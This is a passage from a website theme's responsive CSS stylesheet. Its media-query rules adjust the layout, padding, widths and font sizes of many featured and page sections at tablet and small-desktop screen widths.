	.featured_section85, .featured_section97, .featured_section95, body .featured_section91{
		padding: 60px 0;
	}
	.featured_section57{
		padding: 60px 0 100px;
	}
	body .featured_section79 .box h4{
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
	body .featured_section80 .box h3{
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
	.featured_section116.two, .featured_section40{
		padding-top: 60px;
	}
	.footer7, body .featured_section106, body .parallax_section7, body .featured_section45, body .parallax_section7{
		padding: 60px 0;
	}
	.featured_section42 .left{
		padding: 70px 10px 0px 50px;
	}

	.featured_section42 .left{
		padding: 70px 20px 0px 40px;
	}
	body .featured_section37{
		padding-top: 0;
	}
	body .featured_section42 .margin_top12{
		margin-top: 0;
	}
	.featured_section42 .left, .featured_section42 .right{
		width:80%;
		margin-left: 10%;
		padding-left: 0;
		padding-top: 0;
	}
	.featured_section44 .img_left:first-child{
		margin-top: -70px;
	}
	.featured_section44 .img_left:last-child{
		float: none;
	}
	.top_section .right a{
		
	}
	.top_section .right{
		white-space: nowrap;
	}
	.top_section .right i{
		margin-left: 0;
	}
	.navbar-default .navbar-nav>li>a{
		font-size: 12px;
	}
	.featured_section108{
		padding: 60px 0 60px 0;
	}

	.featured_section92{
		padding-bottom: 60px;
	}
	body .newsletter3 .enter_email_input{
		height: 43px;
	}
	.featured_section116, .featured_section117, .parallax_section16{
		padding: 60px 0;
	}
	.featured_section118 .margin_top12{
		margin-top: 100px!important;
	}
	body .margin_top_res{
		margin-top: 70px!important;
	}
	body .margin_top_res2{
		margin-top: 78px;
	}
	body .margin_top_res4{
		padding-top: 80px!important;
		background: #59CBD5;
	}
	.detached2.tabs > section .img_left{
		margin-right: 25px;
	}
	body .featured_section62 .margin_top3{
		margin-top: 0;
	}
	body ul.footer_social_links{
		float: left;
	}
	body .newsletter3 .input_submit{
		margin-top: 10px;
	}
	.footer_social_links li{
		margin: 0px 5px 0px 0px;
	}
	.featured_section24, .parallax_section15, .featured_section113{
		padding: 60px 0;
	}
	.featured_section129 .one_fourth h3{
		white-space: nowrap;
		text-overflow: ellipsis;
		overflow: hidden;
	}
	.featured_section131 .one_third i{
		margin-bottom: 40px;
		margin-right: 25px;
	}
	body .featured_section131 .one_third{
		width: 31.25%;
		margin-right: 3%;
	}
	body .featured_section135{
		padding: 60px 0;
	}
	body .featured_section137{
		padding-top: 60px;
	}
	.featured_section137 .box img{
		width: 100%;
		height: auto;
	}
	.featured_section36.slider{
		padding-top: 0;
	}
	body .featured_section141 .box{
		padding: 30px 18px;
	}
	.featured_section143 .box .donate_form{
		width: 75%;
	}
	
	body .featured_section201 .element-icon{
		font-size:45px;
		
	}
	body .featured_section201 .container{
		padding:0px!important;
		width: 96%;
	}
	.featured_section15.two .one_third .element-icon{
		margin-bottom: 10px;
	}
	body .featured_section208 .ctmidarea{
		padding: 0 10px;
	}
	body .featured_section15.two{
		width:100%;
	}
}

@media only screen and (min-width: 1000px) and (max-width: 1169px){
	.nav > .king-cart > a{
		background-size: 364px;
		width: 28px;
		margin-top: 12px;
		padding: 5px 0 0 0!important;
	}

	.nav > .king-cart > a:hover{
		background-size: 364px;
		width: 28px;
	}

	body .footer .one_half{
		white-space: nowrap;
	}
	.container {
		width: 980px;
		margin: auto;
	}
	
	.king-res-cart{
		display: none;
	}
	
	#logo1 {
		margin-top: 12px;
	}
	#logo4 {
		margin-top: 9px;
	}
	#logo5 {
		margin-top: 9px;
	}

	.menu_main_full {
		width: 80%;
	}
	.menu_rlinks {
		width: 20%;
	}
	
	.menu_main.rslinks {
		width: 70%;
	}
	.menu_main.rslinks3 {
		width: 65%;
	}
	
	.logo2 {
		width: 23%;
		padding-left: 18px;
	}
	.menu_main.rslinks5 {
		width: 64%;
	}
	.menu_rlinks5 a {
		padding-left: 14px;
		padding-right: 14px;
	}
	
	.menu_main.rslinks7 {
		width: 55%;
	}
	.menu_rlinks7 i {
		font-size: 30px;
		margin-right: 10px;
		margin-top: 4px;
	}
	.menu_rlinks7 a {
		font-size: 18px;
		padding: 31px 57px 30px 20px;
	}
	.menu_rlinks7 a em {
		font-size: 14px;
		line-height: 16px;
	}
	.king-tabs-nav a{
		padding: 0 14px;
	}
	.king-tabs-nav a:last-child{
		margin-right: 0;
	}
	body .entry-content .newsletter2 .enter_email_input{
		width: 70%;
		height: 45px;
	}
	.top_nav .left, .top_nav2 .left{
		white-space: nowrap;
	}
	
	.top_section2 .right .tinfo {
		width: 45%;
	}
	body .footer .one_fourth{
		padding-left: 20px;
	}

	body .featured_section2 .one_fourth_less h4{
		padding: 2px 3px;
		font-size: 18px;
		line-height: 40px;
		min-height: 44px;
		text-overflow: ellipsis;
		white-space: nowrap;
		overflow: hidden;
	}
	
	body .featured_section2 .one_fourth_less p {
		padding: 35px 10px 30px 10px;
	}
	
	.featured_section3 span {
		margin-top: 0px;
	}
	
	.featured_section3.two {
		padding-bottom: 100px;
	}
	body .featured_section3 .onecol_forty .one {
		width: 75%;
	}
	body .featured_section3 .onecol_forty .two {
		width: 35%;
		margin-top: 119px;
	}
	body .parallax_section5{
		padding: 60px 0; 
	}
	.featured_section6 .one_fourth {
		padding-top: 40px;
		padding-bottom: 40px;
	}
	.fltiphone {
		background-size: 75%;
	}
	body .featured_section10{
		padding: 60px 0;
	}
	body .featured_section29 .button.nine{
		display: block;
		width: 90%;
		text-align: center;
		margin: 0 auto;
	}
	.featured_section8 .puhtext {
		width: 50%;
		padding-left: 7%;
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.featured_section8 .puhtext b {
		font-size: 21px;
	}
	.featured_section8 .puhtext strong {
		font-size: 35px;
	}
	.featured_section8 .puhtext p {
		font-size: 14px;
		line-height: 23px;
	}
	body .featured_section10 .one_fourth:nth-child(1n+3){
		margin-bottom: 0;
	}
	.featured_section11 .one_third p {
		padding: 0px 25px 40px 25px;
	}
	.featured_section13 .one_fourth {
		padding-right: 2%;
		padding-left: 2%;
		width: 50%;
		padding-bottom: 25px;
		padding-top: 25px;
	}
	.featured_section13 .one_fourth:nth-child(even){
		border-right: 0;
	}
	.featured_section13 .one_fourth:nth-child(1n+3){
		border-top: 1px solid #f7f7f7;
		padding-bottom: 0px;
	}
	body .featured_section15 h4{
		margin-bottom: 10px;
		min-height: 0;
	}
	body .featured_section19 .text{
		padding-top: 60px;
	}
	.featured_section16 .box {
		margin-left: 0%;
	}
	.hexagon.one {
		margin-left: 161px;
	}
	.hexagon.two {
		margin-right: 0px;
		margin-left: 50px;
	}
	
	.featured_section17 .rbox {
		width: 50%;
		padding: 75px 55px 0px 55px;
	}
	
	.featured_section18 .isboxs {
		margin-top: 25px;
	}
	.featured_section18 .isboxs h5 {
		margin-top: 0spx;
	}
	
	.featured_section19 .who {
		padding-top: 159px;
	}
	
	.featured_section20 .one_third .price {
		padding-left: 80px;
	}
	.featured_section20 .one_third .price h1 {
		font-size: 75px;
	}
	.featured_section20 .one_third .info a {
		padding: 18px 50px;
	}
	
	.featured_section23 .imghoverz .text {
		padding: 80px 50px 0px 50px;
	}
	.featured_section23 .imghoverz:hover .text,
	.featured_section23 .imghoverz .text.active {
		padding: 100px 50px 0px 50px;
	}
	
	.featured_section24 .one_half.last {
		background: #fff;
		padding-top: 35px;
	}
	
	.featured_section25 h1 {
		font-size: 30px;
	}
	
	.featured_section27 .onecol_thirtyfive.left,
	.featured_section27 .onecol_thirtyfive.right{
		padding-top: 30px;
	}
	.featured_section27 .margin_top4 {
		margin-top: 30px;
	}
	
	.featured_section30 .one_half img {
		margin-right: 20px;
	}
	.featured_section30 .one_half h5 {
		margin-top: 0px;
	}
	
	.featured_section36 .one_half img {
		margin-right: 20px;
	}
	.featured_section36 .one_half .date {
		margin-top: 10px;
	}
	
	.featured_section38 h1 {
		font-size: 30px;
	}
	.featured_section38 b {
		font-size: 32px;
	}
	
	.featured_section40 .onecol_sixty,
	.featured_section40.two .onecol_sixty,
	.featured_section40.three .onecol_sixty {
		padding-top: 0px;
	}
	.featured_section40 i {
		font-size: 25px;
		width: 45px;
		height: 45px;
		line-height: 45px;
		margin-right: 10px;
	}
	
	.featured_section44 li {
		font-size: 14px;
	}
	
	.featured_section45 .one_fourth .cont {
		padding: 10px 30px 20px 20px;
	}
	.featured_section45 .one_fourth .cont h4 {
		margin: 7px 0px 10px 0px;
	}
	
	.featured_section47 li img {
		float: left;
		margin: 0px 0px;
		width: 75%;
	}
	.featured_section47 li b {
		margin-top: 3px;
	}
	
	.featured_section51 h1 {
		margin-top: 25px;
	}
	
	.featured_section56 .left .cont,
	.featured_section56 .right .cont {
		width: 90%;
		padding-right: 50px;
		padding-left: 50px;
	}
	
	.featured_section57 .cont1 {
		margin-left: 3.5%;
	}
	.featured_section57 .cont2 {
		margin-left: 16.2%;
	}
	.featured_section57 .square,
	.featured_section57 .square2 {
		margin-right: 84px;
	}
	
	.featured_section63 .one_half {
		padding: 0 25px 0 0;
	}
	.featured_section63 .one_half.last {
		padding: 0 0px 0 25px;
	}
	.featured_section63 .one_half span {
		font-size: 40px;
		margin-right: 18px;
	}
	
	.featured_section64 h2 {
		padding-top: 0px;
	}
	
	.featured_section66 .pricbox .title strong {
		font-size: 100px;
	}
	.featured_section66 .pricbox .title strong sup {
		font-size: 30px;
	}
	.featured_section66 .pricbox ul {
		margin-left: 25px;
		margin-right: 25px;
	}
	
	.featured_section67 .container {
		margin-left: 4%;
	}
	
	.footer6 .column1 {
		padding-right: 20px;
	}
	.footer6 .column2 {
		padding-left: 20px;
		margin-right: 20px;
	}
	
	
	.featured_section75 .left {
		width: 45%;
		padding-left: 25px;
	}
	.featured_section75 .right {
		width: 43%;
	}
	body .featured_section76.two .king-spoiler-style2 .acc-trigger a{
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.featured_section77 .testimo {
		padding: 35px 30px;
	}
	.featured_section77 .lbt {
	  width: 90%;
	}
	body .featured_section78 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section78 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	.featured_section78 .box {
		padding: 45px 30px 50px 30px;
	}
	body .featured_section80 .box{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
		border: 1px solid #ececec!important;
	}
	body .featured_section80 .box:nth-child(even){
		margin-right: 0;
	}
	.featured_section82 .box {
		padding: 59px 30px;
	}
	.featured_section82 .box span {
		margin-right: 10px;
	}
	.featured_section82 .box i {
		margin-right: 5px;
	}
	
	.featured_section86 .cinfo .shape1 {
		margin-top: -25px;
		margin-left: -1px;
		margin-bottom: 18px;
		width: 101%;
	}
	
	.featured_section94 .right .box .cont {
		padding: 27px 25px;
	}
	
	.featured_section100 .box {
		padding-left: 30px;
		padding-right: 30px;
	}
	
	.featured_section101 .box {
		padding: 60px 30px;
	}
	
	.featured_section102 .one_fourth_less {
		padding: 8px 8px 0px 8px;
	}
	.featured_section102 .one_fourth_less img {
		width: 100%;
	}
	
	
	.featured_section107 p {
		width: 100%;
	}
	
	.featured_section109 .one_half .one {
		width: 59%;
		float: right;
	}
	.featured_section109 .one_half .two {
		margin-right: 0px;
		width: 40%;
		position: absolute;
		bottom: 0;
	}
	
	.featured_section112 .onecol_thirtyfive.left {
		padding-top: 0px;
	}
	.featured_section112 .onecol_thirtyfive.right {
		padding-top: 0px;
	}
	
	.featured_section118 .slidesec {
		width: 90%;
	}
	
	
	.parallax_section1 p {
		width: 90%;
	}
	
	.parallax_section2 h2 {
		font-size: 25px;
	}
	.parallax_section2 .but {
		font-size: 14px;
		padding: 12px 25px;
	}
	
	.parallax_section7 .one,
	.parallax_section7 .two {
		padding: 40px 30px 40px 40px;
	}
	
	.parallax_section10 .one_fourth img {
		width: 100%;
	}
	
	.parallax_section13 .box {
		width: 59%;
	}
	
	.parallax_section17 h2 {
		font-size: 25px;
	}
	
	
	.newsletter2 .enter_email_input {
		width: 74%;
	}
	.newsletter3 .enter_email_input {
		width: 71%;
	}
	
	.client_logos3 li {
		width: 19.1%;
	}

	.title22 em {
		width: 75%;
	}
	.title23 em {
		width: 75%;
	}
	
	
	body #flickr_badge_wrapper img{
		margin-bottom: 8px;
	}
	.featured_section74 span{
		padding: 35px 20px 40px 20px;
	}
	.footer6 .column1, .footer6 .column2{
		width: 48%;
		margin-bottom: 40px;
	}
	.footer6 .column2{	
		border-left: 1px solid rgba(225,225,225,0.05);
	}
	.footer6 .column1:first-child{
		border-right: 0;
	}
	
	.leftmenuv1 .container {
		width: 750px;
	}
	
	.logoopv1 {
		width: 23%;
	}
	.menuopv1 {
		width: 75%;
	}
	
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 10px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	
	.featured_section203 .box-details {
		height: 80px;
	}
	.featured_section203 .box:hover .box-details,
	.featured_section203 .highlight .box .box-details {
		height: 210px;
	}
	.featured_section203 .box-details h5,
	.featured_section203 .box:hover .box-details h5,
	.featured_section203 .highlight .box .box-details h5 {
		padding-top: 18px;
		margin-bottom: 10px;
		line-height: 21px;
	}
	.featured_section203 .box-details p {
		width: 90%;
		font-size: 13px;
		line-height: 18px;
		padding-top: 12px;
		padding-bottom: 18px;
	}
	.featured_section203 .box-details a {
		padding: 5px 10px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half.last {
		padding-top: 18px;
	}
	
	.featured_section207 .ongmp_contact {
		width: 45%;
	}
	.featured_section207 .box {
		width: 43.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 59%;
		padding: 10px 10px;
	}
	
	
	
	.ovfull_container {
		padding: 0px 50px 0px 50px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 50px;
	}
	
	body .ovt_section_title {
		height: 703px;
	} 
	body .ovt_section_title.two {
		height: 552px;
	}
	body .ovt_section_title.three {
		height: 535px;
	}
	
	body .ovt_section_title h1 {
		font-size: 40px;
		padding-left: 50px;
		background-size: 12.5%;
	}
	body .ovt_section_title h4 {
		margin: 0px 45px 0px 50px;
	}
	
	body .ovt_section01 .one_fourth {
		padding-left: 10px;
		padding-right: 10px;
	}
	body .ovt_section01 .drcse {
		padding: 50px 0px 50px 50px;
	}
	
	body .ovt_section02 .right {
		padding-right: 50px;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 50px;
	}
	
	body .ovt_section04 .one_half {
		padding: 112px 50px;
	}
	
	body .ovt_section05 {
		padding: 100px 50px;
	}
	body .ovt_section05 .one_fourth_less .box {
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .left {
		width: 61%;
	}
	body .ovt_section08 .right {
		width: 39%;
		padding-top: 0px;
	}
	body .ovt_section08 .right .box {
		padding: 13px 30px 12px 30px;
	}
	body .ovt_section08 .right .box span {
		width: 45px;
		height: 45px;
		font-size: 18px;
		line-height: 45px;
		margin-right: 18px;
	}
	body .ovt_section08 .right .box h5 {
		font-size: 14px;
		margin-bottom: 5px;
	}
	
	body .ovt_section10 h4 {
		width: 100%;
	}
	body .ovt_section10 .left {
		float: left;
		width: 50%;
	}
	body .ovt_section10 .right {
		padding-bottom: 70px;
	}
	body .ovt_section10 .lspace {
		padding-left: 50px;
		padding-bottom: 70px;
		border-top: 1px solid #f3f3f3;
	}
	
	body .ovt_section12 {
		padding: 70px 50px 50px 70px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 48%;
	}
	.featured_section207.two .box {
		width: 45%;
		padding: 70px 0px 0 50px;
	}

	#menu-onepage>li>a{
		padding: 15px 14px;
	}
	
	.featured_section124 .repro .box{
		width: 100%;
	}
	
	body .domserch .inp1{
		width: 75%;
	}
	body .domserch .inpubmit{
		width: 25%;
	}
	
	.featured_section133 .box strong{
		display: block;
	}
	.featured_section133 .box span{
		margin-right: 0;
	}
	
	/*** merger ***/
	.leftmenuv1 .container {
		width: 96%;
	}
	
	.logoopv1 {
		width: 23%;
	}
	.menuopv1 {
		width: 75%;
	}
	
	
	.featured_section201 span {
		font-size: 45px;
		margin-right: 10px;
		margin-bottom: 50px;
		margin-top: 5px;
	}
	.featured_section201 h2 {
		font-size: 21px;
		line-height: 25px;
		margin-bottom: 5px;
	}
	.featured_section201 p {
		font-size: 14px;
		line-height: 18px;
	}
	
	
	.featured_section202 .one_fourth {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .one_fourth.last {
		margin: 0;
	}
	.featured_section202 .one_half {
		width: 100%;
		margin: 0 0 50px 0;
	}
	.featured_section202 .margin_top7 {
		margin-top: 30px;
	}
	
	
	.featured_section203 .box-details {
		height: 80px;
	}
	.featured_section203 .box:hover .box-details,
	.featured_section203 .highlight .box .box-details {
		height: 210px;
	}
	.featured_section203 .box-details h5,
	.featured_section203 .box:hover .box-details h5,
	.featured_section203 .highlight .box .box-details h5 {
		padding-top: 18px;
		margin-bottom: 10px;
		line-height: 21px;
	}
	.featured_section203 .box-details p {
		width: 90%;
		font-size: 13px;
		line-height: 18px;
		padding-top: 12px;
		padding-bottom: 18px;
	}
	.featured_section203 .box-details a {
		padding: 5px 10px;
	}
	
	.leftmenuv1 .featured_section49 .slidesec h2 {
		margin-top: 0px;
	}
	
	.featured_section206 .bbox .one_half.last {
		padding-top: 18px;
	}
	
	.featured_section207 .ongmp_contact {
		width: 45%;
	}
	.featured_section207 .box {
		width: 43.45%;
	}
	
	.featured_section209 .box img {
		width: 100%;
	}
	.featured_section209 .box span {
		width: 59%;
		padding: 10px 10px;
	}
	
	
	
	.ovfull_container {
		padding: 0px 50px 0px 50px;
	}
	.ovfull_container.two {
		padding: 0px 0px 0px 50px;
	}
	
	body .ovt_section_title {
		height: 703px;
	} 
	body .ovt_section_title.two {
		height: 552px;
	}
	body .ovt_section_title.three {
		height: 535px;
	}
	
	body .ovt_section_title h1 {
		font-size: 40px;
		padding-left: 50px;
		background-size: 12.5%;
	}
	body .ovt_section_title h4 {
		margin: 0px 45px 0px 50px;
	}
	
	body .ovt_section01 .one_fourth {
		padding-left: 10px;
		padding-right: 10px;
	}
	body .ovt_section01 .drcse {
		padding: 50px 0px 50px 50px;
	}
	
	body .ovt_section02 .right {
		padding-right: 50px;
	}
	
	body .ovt_section03 .fullpimg span {
		padding: 35px 50px;
	}
	
	body .ovt_section04 .one_half {
		padding: 112px 50px;
	}
	
	body .ovt_section05 {
		padding: 100px 50px;
	}
	body .ovt_section05 .one_fourth_less .box {
		padding: 50px 18px;
	}
	
	body .ovt_section08 .left img {
		width: 100%;
	}
	body .ovt_section08 .left {
		width: 61%;
	}
	body .ovt_section08 .right {
		width: 39%;
		padding-top: 0px;
	}
	body .ovt_section08 .right .box {
		padding: 13px 30px 12px 30px;
	}
	body .ovt_section08 .right .box span {
		width: 45px;
		height: 45px;
		font-size: 18px;
		line-height: 45px;
		margin-right: 18px;
	}
	body .ovt_section08 .right .box h5 {
		font-size: 14px;
		margin-bottom: 5px;
	}
	
	body .ovt_section10 h4 {
		width: 100%;
	}
	body .ovt_section10 .left {
		float: left;
		width: 50%;
	}
	body .ovt_section10 .right {
		padding-bottom: 70px;
	}
	body .ovt_section10 .lspace {
		padding-left: 50px;
		padding-bottom: 70px;
		border-top: 1px solid #f3f3f3;
	}
	
	body .ovt_section12 {
		padding: 70px 50px 50px 70px;
	}
	
	.featured_section207.two .ongmp_contact {
		width: 48%;
	}
	.featured_section207.two .box {
		width: 45%;
		padding: 70px 0px 0 50px;
	}
	
	.featured_section125 .one_third i{
		margin-bottom: 0;
	}
		
	.featured_section128{
		text-align: center;
	}
	
	.featured_section128 strong{
		line-height: 60px;
		width: 100%;
	}
	
	.footer6 .clogos li img{
		margin-right: 7px;
	}
}

@media only screen and (max-width: 999px){

	.top_section .right a{
		margin-right: 20px;
	}
	body .navbar-collapse{
		overflow: auto;
	}
	.king-portfolio-main.five .king-portfolio-item{
		width: 25%;
	}
	body .portfolio_area_left, body .portfolio_area_right{
		width: 100%!important;
	}
	
	body .featured_section6 .one_fourth{
		width: 50%;
	}
	body .featured_section6 .one_fourth:nth-child(even){
		border-right: 0;
	}

	body .featured_section3 .onecol_forty{
		margin-top: 25%;
	}
	body .featured_section10{
		padding: 60px 0;
	}
	body .featured_section11 .one_third{
		width: 80%;
		margin: 0 10%;
		margin-bottom: 40px;
	}
	body .featured_section11 .one_third.last{
		margin-bottom: 0;
	}
	.featured_section15 .one_third .element-icon{
		margin-bottom: 0px;
	}
	.featured_section65 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	.featured_section65 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	body .featured_section26 .cont{
		width: 100%;
	}
	body .featured_section29 .pricings{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
		margin-top: 0;
	}
	body .featured_section29 .pricings:nth-child(odd){
		margin-right: 0;
	}
	body .featured_section68 .one_fourth{
		width: 30%;
		margin-right: 5%;
		margin-bottom: 40px;
	}
	body .featured_section68 .one_fourth.last{
		margin-right: 0;
	}
	body .featured_section68 .one_fourth:first-child{
		width: 100%;
		margin-right: 0;
	}
	.footer7 .one_third{
		width: 48%;
		padding: 0 0 0 20px;
	}
	.footer7 .one_third:first-child{
		width: 100%

	}
	.featured_section40 h2{
		margin-top: 20px;
		text-align: center;
	}
	body .entry-content .newsletter2 .input_submit{
		margin-left: 0;
	}
	.featured_section42 .left, .featured_section42 .right{
		width: 100%;
		padding: 0;
		margin: 0;
	}
	.featured_section42{
		padding: 0 3%;
	}
	.featured_section42 .ul-haccordion .li .heading{
		font-size: 11px;
		padding: 10px 3px;
	}
	.featured_section42 .wrp-haccordion .ul-haccordion{
		min-width: 84px;
	}	
	.featured_section42 .wrp-haccordion .ul-haccordion .li{
		width: 84px;
	}
	.featured_section69 h2.roboto, .featured_section68 h2.roboto{
		text-align: center;
	}
	.featured_section69 .bigtfont{
		width: 100%;
	}
	.featured_section69 .hsmline6, .featured_section68 .hsmline5{
		text-align: center;
		float: none;
		margin: 0 auto;
	}
	.featured_section109 .one_half:first-child{
		text-align: center;
	}
	.featured_section109 .apps{
		display: inline;
		float: none;
	}
	.featured_section109 ul{
		width: 50%;
	}
	.featured_section109 li i{
		float: left;
	}
	.featured_section109 .one_half:first-child ul:first-child li{
		text-align: right;
	}
	.featured_section109 .one_half:first-child ul:first-child li i{
		float: right;
		margin-left: 10px;
	}
	.featured_section109 .one_half:first-child ul:last-child li{
		text-align: left;
	}
	.featured_section83 .one_fifth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	.featured_section83 .one_fifth_less img{
		width: 100%;
	}
	.featured_section83 .one_fifth_less:nth-child(even){
		margin-right: 0;
	}
	.featured_section83 .one_fifth_less.last{
		float: none;
		margin: 0 25%;
	}
	.featured_section84 .king-tabs-panes{
		padding-left: 20px;
	}
	body .featured_section86 .one_fourth{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 40px;
	}
	body .featured_section86 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	body .featured_section91 .one_fourth{
		margin-right: 4%;
		width: 48%;
		margin-bottom: 70px;
	}
	body .featured_section91 .one_fourth:nth-child(even){
		margin-right: 0;
	}
	body .featured_section1 .one_third h3{
		text-align: center;	
		border: 0;
		padding-right: 0;
	}
	.featured_section1 .aliright{
		text-align: center;
		padding-right: 0;
		margin-right: 0;
	}
	.featured_section1 .button.one{
		float: none;
		margin-right: auto;
	}
	body .featured_section64 .detached.tabs > ul > li{
		margin: 0;
		padding: 0 17px 40px;
	}
	body .featured_section64 .detached2.tabs > ul{
		padding: 0px 7%;
	}
	.detached2.tabs > section .img_left, .detached2.tabs > section .img_right{
		margin-bottom: 60px!important;
		margin-right: 0
	}
	.featured_section64 h2{
		text-align: center;
	}
	ul.footer_social_links{
		float: left;
	}
	.featured_section91 h2{
		text-align:center;
		
	}
	body .buy-now{display:none;}
	.king-owl-demo17 .item img{
		max-height: none;
	}
	
	.featured_section202{
		padding: 60px 0px 60px 0px;
	}
	
	/*** responsive for hosting ***/
	body .domserch{
		padding: 40px 0px;
	}
	.domserch .onecol_sixty{
		width: 100%;
		margin-bottom: 0;
	}
	.domserch .onecol_sixty h2.roboto{
		text-align: center;
		font-size: 22px;
	}
	body .domserch .inp1{
		width: 65%;
	}
	body .domserch .inpubmit{
		width: 35%;
	}
	.domserch .smlinks{
		text-align: center;
	}
	
	.featured_section129 .title36 {
		font-size: 26px;
	}
	
	.featured_section129 .one_fourth{
		margin-bottom: 30px;
	}
	.featured_section130 .pacgbox{
		width: 100%;
		border-bottom: 1px solid #666;
	}
	body .featured_section131 .one_third{
		width: 100%;
	}
	body .ovt_section07 .king-tabs-nav li a{
		font-size: 9px;
	}
	body .ovt_section07 .king-tabs-nav li a strong{
		font-size: 13px;
	}
	
	body #main .img_left5{
		margin-right: 0;
	}
	
	.featured_section131 .margin_top6{
		margin-top: 20px!important;
	}
	
	.featured_section133 .box span{
		font-size: 20px;
		margin-right: 0;
	}
	.featured_section133 .box strong{
		font-size: 11px;
		display: block;
	}
	.featured_section133 .box{
		padding: 18px 10px;
	}
	
	body .ovt_section07 .less1{
		width: 100%;
	}
	body .featured_section134{
		padding-top: 60px;
	}
	body .featured_section137.sty2{
		padding: 60px 0;
	}
	body .featured_section201 .container{
		text-align: center;
	}
	body .featured_section201 h2{
		width: 100%;
	}
	body .featured_section201 .element-icon{
		margin: 0 auto 20px;
		float: none;
	}
}

@media only screen and (min-width: 768px) and (max-width: 999px){
	
	.container {
		width: 720px;
		margin: auto;
	}

	.king-res-cart{
		background: url("../images/woo-cart-bag.png") no-repeat scroll center top 0 / 30px auto transparent;
		float: right;
		height: 35px;
		margin: 22px 4px 0 0px;
		width: 31px;
		text-align: center;
	}
	.king-res-cart span{
		display: block;
		font-size: 14px;
		font-weight: bold;
		height: 30px;
		padding: 7px 0 0;
		text-align: center;
		width: 100%;
		color: #393939;
	}
	
	.navbar-default .navbar-toggle, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:hover {
		background-color: transparent;
	}
	
	.nav > li.king-cart{
		display: none;
	}
	
	body .footer .one_half{
		white-space: nowrap;
	}
	.logo {
		width: 40%;
	}
	.menu_main {
		width: 60%;
	}
	
	.menu_main_full {
		width: 75%;
	}
	.menu_rlinks {
		width: 25%;
	}
	.menu_rlinks .mrbut {
		padding-right: 10px;
		padding-left: 10px;
	}

	.menu_main.rslinks {
		width: 48%;
	}
	.menu_rlinks2 a {
		padding: 8px 12px;
	}
	
	.menu_main.rslinks3 {
		width: 48%;
		margin-top: 9px;
	}
	.menu_rlinks3 {
		margin-top: 28px;
	}
	.menu_rlinks3 a {
		padding: 8px 10px;
	}
	
	.menu_main.rslinks4 {
		width: 48%;
	}
	.menu_rlinks3 {
		margin-top: 28px;
	}
	.menu_rlinks4 a {
		padding: 8px 10px;
	}
	
	.menu_rlinks6 a {
		padding: 8px 10px;
	}
	
	.logo2 {
		width: 35%;
		padding-left: 18px;
	}
	.menu_main.rslinks5 {
		width: 64%;
		margin-top: 23px;
	}
	.menu_rlinks5 {
		display: none;
	}
	
	.menu_main.rslinks7 {
		width: 63%;
		margin-top: 20px;
	}
	.menu_rlinks7 {
		display: none;
	}
	.padding_top_res1 {
		padding-top: 90px;
		background: #3c3c41;
	}
	body ul.footer_social_links{
		float: right;
	}
	body ul.footer_social_links.two{
		float: left;
	}

	.top_nav .left {
		width: 40%;
		white-space:nowrap;
	}
	
	.top_nav .right {
		width: 60%;
	}

	.top_nav2 .left {
		width: 40%;
		white-space:nowrap;
	}
	.top_nav2 .right {
		width: 60%;
	}
	body .footer .one_fourth{
		padding-left: 20px;
	}
	body  #flickr_badge_wrapper{
		width: 100%;
	}	
	body .featured_section1 .two_third{
		width: 100%;
		margin-bottom: 60px;
	}
	body .featured_section1 .one_third{
		width: 80%;
		margin: 0 10% 60px;
	}
	body .featured_section1 .two_third .one_third{
		width: 30.650%;
		margin: 0 4% 0 0;
	}
	body #main .margin_top10.margin_bottom10{
		margin-top: 0;
	}
	.top_section2 .right .tinfo {
		width: 50%;
	}
	.top_section2 .right .tinfo.last {
		padding-left: 14px;
	}
	.top_section2 .right .tinfo strong {
		font-size: 14px;
	}
	body .featured_section2 .one_fourth_less{
		width: 48%;
		margin-right: 4%;
		margin-bottom: 45px;
	}
	body .featured_section2 .one_fourth_less:nth-child(even){
		margin-right: 0;
	}
	body .featured_section2 .one_fourth_less:nth-child(1n+3){
		margin-bottom: 0;
	}
	.parallax_section2 h2 {
		text-align: center;
	}
	body .parallax_section2{
		text-align: center;
	}
	body .parallax_section2 .but {
		float: none;
		margin: 20px auto 0;
		display: inline-block;		
	}	
	.detached.tabs > ul > li{
		padding: 40px 28px 70px 28px;
	}
	body .featured_section3 .onecol_forty{
		margin-top: 15%;
	}
	body .featured_section2 .one_fourth_less p {
		padding: 25px 20px 20px 20px;
	}
	body .footer3{
		padding: 60px 0;
	}
	body #main .margin_top12{
		margin-top: 58px;
	}
	.featured_section3 span {
		margin-top: 0px;
	}
	.featured_section3.two {
		padding-bottom: 100px;
	}
	.featured_section3 .onecol_forty .one {
		width: 75%;
	}
	
	.featured_section3 .onecol_forty .two {
